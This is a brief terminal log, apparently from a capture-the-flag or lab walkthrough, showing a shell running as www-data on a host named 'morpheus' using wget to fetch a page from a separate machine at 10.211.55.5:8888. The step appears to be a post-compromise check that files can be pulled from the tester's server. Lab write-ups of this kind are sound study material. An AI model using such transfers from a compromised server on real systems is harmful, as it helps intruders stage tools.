 www-data@morpheus:/var/www/html$ wget http://10.211.55.5:8888/
wget http://10.211.55.5:8888/
--2023-06-09 12:19:44--  http://10.211.55.5:8888/
Connecting to 10.211.55.5:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 385 [text/html]
Saving to: 'index.html.1'
     0K                                                       100% 5.80M=0s
2023-06-09 12:19:44 (5.80 MB/s) - 'index.html.1' saved [385/385]
www-data@morpheus:/var/www/html$